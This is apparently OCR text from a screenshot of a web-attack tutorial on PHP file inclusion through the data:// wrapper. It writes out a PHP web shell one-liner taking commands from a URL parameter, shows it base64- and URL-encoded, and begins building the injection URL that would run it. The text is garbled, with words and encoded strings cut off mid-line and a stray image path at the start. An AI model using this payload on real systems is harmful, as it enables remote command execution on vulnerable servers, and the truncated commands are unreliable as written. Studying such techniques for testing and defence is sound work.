
Base64-encode it:
Terminal window
echo
'
<?php system($_GET["cmd"]); ?>
'
|
base6
# → PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+C
URL-encode the base64 (the
padding and
=
+
need encoding):
Terminal window
echo
'
PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8
|
python3
-c
"
import sys, urllib.parse; p
# → PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2
Build the full URL:
?page=data://text/plain;base64,PD9waHAgc3lzdG